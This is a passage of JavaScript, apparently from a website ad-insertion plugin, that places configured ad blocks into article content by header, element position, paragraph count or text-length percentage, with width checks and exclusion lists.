        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
